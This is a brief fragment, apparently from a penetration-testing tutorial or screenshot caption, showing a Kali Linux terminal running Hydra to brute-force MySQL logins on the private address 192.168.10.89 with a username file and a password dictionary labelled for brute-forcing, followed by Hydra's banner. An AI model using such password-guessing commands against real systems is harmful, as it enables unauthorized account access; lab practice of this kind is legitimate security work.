 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/Desktop/username -P /home/kali/Desktop/3389爆破字典.txt -t 2 -v
V 192.168.10.89 mysql -I
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military